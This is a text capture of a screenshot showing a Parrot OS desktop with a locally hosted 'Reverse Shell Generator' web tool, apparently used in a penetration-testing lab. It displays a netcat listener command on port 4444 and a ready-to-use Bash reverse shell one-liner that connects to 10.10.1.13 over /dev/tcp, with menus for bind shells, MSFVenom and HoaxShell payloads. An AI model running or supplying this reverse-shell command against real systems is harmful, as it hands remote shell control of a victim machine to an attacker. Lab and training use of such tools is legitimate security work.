 Applications Places System Mon Apr 1, 07:55
Online - Reverse Shell Ge
http://localhost/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.1.13
Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/10.10.1.13/4444 0>&1
Menu docker run -d -p 80:8... Online - Reverse Shell...